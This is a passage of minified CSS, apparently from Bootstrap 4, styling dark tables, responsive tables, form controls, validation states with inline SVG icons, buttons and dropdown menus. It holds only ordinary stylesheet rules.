th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.btn-group-vertical>.btn:hover,.btn-group>.btn:hover{z-index:1}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar 